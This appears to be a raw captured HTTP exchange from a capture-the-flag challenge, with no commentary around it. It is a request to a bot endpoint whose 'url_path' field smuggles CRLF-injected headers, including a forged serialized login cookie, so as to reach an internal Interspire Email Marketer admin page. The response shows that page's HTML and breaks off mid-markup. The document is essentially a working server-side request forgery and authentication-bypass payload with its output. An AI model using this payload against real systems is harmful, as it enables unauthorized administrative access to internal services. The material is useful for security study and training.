 Request
Raw Params Headers Hex
POST /bot HTTP/1.1
Host: web03.grandprix.whitehatvn.com:1337
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; Trident/7.0; rv:11.0) like Gecko
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate
Referer: http://web03.grandprix.whitehatvn.com:1337/
Content-Type: application/json
X-Requested-With: XMLHttpRequest
Content-Length: 225
Cookie: SessionId=eed15fab8c55208a13ee78c0bec3f8b1
Connection: close
{"url_path":"admin/index.php HTTP/1.1\r\nCookie:
IEM_CookieLogin=YTo0OntzOjQ6InVzZXIiO3M6MToiMSI7czo0OiJ0aW1lIjtpOjE1MDU0NzcyOTQ7czo0OiJyYW5kIjtiOjE7czo4OiJ0YWtlbW
V0byI7czo5OiJpbmRleC5waHAiO30%3D\r\n","host":"127.0.0.1:8088"}
Response
Raw Headers Hex
HTTP/1.0 200 OK
Content-Type: application/json
Content-Length: 47938
Server: Werkzeug/0.14.1 Python/3.5.2
Date: Sun, 19 Aug 2018 03:42:05 GMT
{"content":"&lt;!DOCTYPE html PUBLIC &quot;-//W3C//DTD XHTML 1.0 Transitional//EN&quot;
&quot;http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd&quot;&gt;\n&lt;html&gt;\n\t&lt;head&gt;\n\t&lt;titl
e&gt;Interspire Email Marketer (ULTIMATE Edition)&lt;/title&gt;\n\t&lt;link rel=&quot;shortcut icon&quot;
href=&quot;images/favicon.ico&quot; type=&quot;image/vnd.microsoft.icon&quot;&gt;\n\t&lt;link
rel=&quot;icon&quot; href=&quot;images/favicon.ico&quot;
type=&quot;image/vnd.microsoft.icon&quot;&gt;\n\t&lt;meta http-equiv=&quot;Content-Type&quot;
content=&quot;text/html; charset=utf-8&quot;&gt;\n\t&lt;link rel=&quot;stylesheet&quot;
href=&quot;includes/styles/stylesheet.css&quot; type=&quot;text/css&quot;&gt;\n\t&lt;link
rel=&quot;stylesheet&quot; href=&quot;includes/styles/tabmenu.css&quot;
type=&quot;text/css&quot;&gt;\n\t&lt;link rel=&quot;stylesheet&quot;
href=&quot;includes/styles/thickbox.css&quot; type=&quot;text/css&quot;&gt;\n\t&lt;link
rel=&quot;stylesheet&quot; href=&quot;includes/js/imodal/imodal.css&quot;
type=&quot;text/css&quot;&gt;\n\n\t&lt;!--[if IE]&gt;\n\t&lt;style type=&quot;text/css&quot;&gt; \n\t\t@import
url(&quot;includes/styles/ie.css&quot;);\n\t&lt;/style&gt;\n\t&lt;![endif]--&gt;\n\n\t&lt;script
src=&quot;includes/js/jquery.js&quot;&gt;&lt;/script&gt;\n\t&lt;script
src=&quot;includes/js/jquery/jquery.json-1.3.min.js&quot;&gt;&lt;/script&gt;\n\t&lt;script
src=&quot;includes/js/jquery/thickbox.js&quot;&gt;&lt;/script&gt;\n\t&lt;script
src=&quot;includes/js/javascript.js&quot;&gt;&lt;/script&gt;\n\t&lt;script
src=&quot;includes/js/tiny_mce/tiny_mce.js&quot;&gt;&lt;/script&gt;\n\t&lt;script&gt;\n\t\tvar
UnsubLinkPlaceholder = &quot;Unsubscribe me from this list&quot;;\n\t\tvar UsingWYSIWYG = '1';\n\t\tvar
Searchbox_Type_Prompt = &quot;Type here to search...&quot;;\n\t\tvar Searchbox_List_Info = '(Only visible
contact lists/segments you have ticked will be selected)';\n\t\tvar Application_Title = 'Interspire Email
Marketer';\n\n\t\tApplication.Misc.specifyDocumentMinWidth(935);\n\t\tApplication.Misc.setPingServer('ping.php',
120000);\n\t&lt;/script&gt;\n\t&lt;/head&gt;\n\n&lt;body&gt;\n\t&lt;div id=&quot;IEM_HTML_Body&quot;&gt;\n\t&lt;div